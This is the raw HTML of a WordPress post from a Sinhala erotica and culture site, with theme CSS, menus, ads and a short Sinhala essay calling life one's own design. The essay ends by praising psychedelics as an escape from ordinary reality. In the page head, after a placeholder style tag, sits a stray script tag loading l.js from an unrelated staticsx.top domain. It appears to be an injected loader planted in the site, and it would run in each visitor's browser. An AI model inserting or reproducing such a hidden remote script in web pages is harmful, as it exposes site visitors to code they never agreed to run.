    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="e9a14fad0bfdaafe523114ca-text/javascript"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="e9a14fad0bfdaafe523114ca-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-108 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack this-is-my-design global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-108" class="td-post-template-7 post-108 post type-post status-publish format-standard has-post-thumbnail category-cult td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/cult">Cult</a></li></ul>	                    <h1 class="entry-title">This is my Design</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-25T10:03:00+05:30" >March 25, 2017</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><p>අපේ ජීවිතේ කියන්නෙ අපේ ඩිසයින් එක. ඒක තමයි අපේ අල්ටිමේට් මාස්ටර්පීස් එක වෙන්නෙ. කෙනෙකුගෙ ජීවිතේ දිහා බැලූවම එයාගෙ සෞන්දර්යවේදයන් නැත්තං ඊස්තටික්ස් ලේසියෙන් අඳුරගන්න පුළුවන්. අපි හැම මොහොතකම අපේ ඩිසයින් එක ඞීටේල් කරනවා. රීස්ට‍්‍රක්චර් කරනවා. ඒත් සමහරු කාලයක් තිස්සෙ එකම ආකෘතියක ඉන්නවා. එකම වර්ණ, එකම තේමාව, එක දිගට අරන් යන අය ඉන්නවා. ඒත් අපිට පුළුවන් නම් නැවත නැවත අපේ ඩිසයින් එක අලූත් කරන්න.. එතකොට අපේ ලෝකෙ වෙනස් වෙනවා.</p>
<p>සමහරු හිතන්නෙ අපේ ජීවිතේ කියන්නෙ සමාජය විසින් කරපු නිර්මාණයක් කියල. අපි කියන්නෙ සමාජය කියන අපෙන් බාහිර සමස්තයක ඇනයක් හෝ මුරුච්චියක් කියල. එතකොට ඇත්තටම වෙන්නෙ අපි වෙන කාගෙ හරි ඩිසයින් එකක කොටසක් වෙන එක.</p>
<p>අපේ පුංචි ක‍්‍රියේටිවිටි එකකට පුළුවන් අපි දකින ලෝකය වෙනස් කරන්න. ඒක මූල්‍ය ආර්තිකය ගැන කාරණාවක් නෙමෙයි. නිර්මාණ ආර්තිකය ගැන කාරණාවක්. සමහර වෙලාවට ගෙදරකින් එලියට ඇහෙන රේඩියෝ චැනල් එකට පුළුවන් වෙනවා ඒ ගෙදර ගැන ඇති කරන අදහස සම්පූර්ණයෙන් වෙනස් කරන්න.</p>
<p>කෙනෙක් දේවල් දකින ගැඹුර තේරුම් ගන්න එයා කතා කරන දේවල්, කරන නිර්මාණ හෝ දාර්ශනික මතවාද  ඕන වෙන්නෙ නෑ. සමහර විට එයා ඇසුරු කරන බ‍්‍රෑන්ඞ්ස් ටිකකින් ඒක තේරුම් ගන්න පුළුවන් වෙනවා. බ‍්‍රෑන්ඞ්ස් කියන්නෙ ඔයා පාවිච්චි කරන පර්ෆියුම් එක ඩියෝද, බ්ලැක් නයිට්ද කියන එක විතරක් නෙමෙයි. ඔයා පාවිච්චි කරන දත් බුරුසුව, කිරි පැකට් එක, කන්නෙ නිපුන හාල්ද අරලිය හාල්ද, යන්නෙ ප‍්‍රයිවෙට්ද ලංගමද කියන එක පවා අදාල ලොකු පරාසයක්.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>
<p>ගොඩක් වෙලාවට අපි එලියෙ අපිට බාහිර ලොකු එකක් වෙනස් කරන්න (පොලිටික්ස්) අපේ ලයිෆ් එකේ ඊස්තටික්ස් ගොඩක් කැප කරනවා. ඒත් ඒ වෙනුවට ඒ ඊස්තටික්ස් එකිනෙකා එක්ක බෙදාගන්න පුළුවන් නම් ඒක අපේ පැවැත්ම යම් තරමකට උස්සලා තියනවා.</p>
<p>දුප්පත්කම වගේ කාරණා වුනත් ගොඩක් දුරට බැඳිලා තියෙන්නෙ මේ ක‍්‍රියේටිව් නැතිකමත් එක්ක. තමන්ගේ ජීවිතය කියන්නෙ තමන්ගේ නිර්මාණය කියල නොදැනීමත් එක්ක. ඇත්තටම දුප්පත්කම කියන්නෙ ඒකට. බාහිර සාදක උඩ, අනුන්ගේ ඩිසයින් එකක තීරණය වෙනවා වෙනුවට දකින ඈන්ගල් එක මාරු කරගන්න තරමට නිර්මාණශීලී නැතිකම.</p>
<p>හැමදේකම තියෙන්නෙ අපි දකින විදිහෙ ප‍්‍රශ්නයක්. මොකක් හරි ප‍්‍රශ්නයක් සෑහෙන කාලයක් තිස්සෙ පිළිතුරක් නැති අර්බුදයක් වෙමින් තියෙනවා නම් අපි ක‍්‍රියේටිව් වෙන්න  ඕන ප‍්‍රශ්නෙ මාරු කරන්න. මොකද ගොඩක් වෙලාවට ඒ වගේ අර්බුද වෙන්නෙ අපි ප‍්‍රශ්නෙ අහන විදිහෙ වැරැුද්දෙන්. ලංකාවෙ වම අහන ගොඩක් ප‍්‍රශ්න වලින් ඒ අයගෙ නිර්මාණාත්මක බවේ අඩුවක් පලවෙනවා කියන්නෙ ඒකයි. ඒ අය ප‍්‍රශ්න මාරු කරන්නෙ නෑ. ඒ වෙනුවට නිශ්චිත උත්තර බලාපොරොත්තු වෙනවා.</p>
<p>ඩිසයින් එකකට පුළුවන් ගොඩක් දේවල් කරන්න. සමාන්තර විශ්වයන් නිර්මාණය කරන්න. උදා විදිහට මගේ ජීවිතේ නිර්මාණය කරන ඊස්තටික්ස් මට පුළුවන් මගේ යාලූවන්ගෙ ඒවත් එක්ක සම්බන්ද කරන්න. ඒ විදිහෙන් අලූත් රියැලිටි ගොඩනගන්න.</p>
<p>යතාර්තය කියන්නෙ එකක් නෙමෙයි. අපිට අන්නත ගානක ක‍්‍රමවේදයන් තියෙනවා යතාර්තයක් වෙනස් කරන්න. ඒත් ඒක කරන්නම වෙන්නෙ ඉන්ඩිවිජුවල් පර්සෙප්ෂන් චේන්ජ් එකක් ඇතුලෙන්.</p>
<p>මේ මහ පොලොව කියල එකම රියැලිටි එකක් බදාගෙන ජීවත්වෙන බෝරිං විදිහෙන් ගැලවෙන්න සයිකඩෙලික්ස්  කියන්නෙ හොඳ ක‍්‍රමයක්. අපි අපේ ඔරලෝසු ජීවිතේට ඇබ්බැහි වෙලා තියෙන විදිහට හරි අමාරුයි එතනින් ගැලවෙන්න. ඒත් කෙමිකල්ස්වලින් අපිට පොඩි ගැප් එකක් හදලා දෙනවා. සමාජය හෝ දේශපාලනය හෝ විද්‍යාව හෝ කිසි දෙයක් නොපවතින එක එක විශ්වයන් අත්විඳින්න.</p>
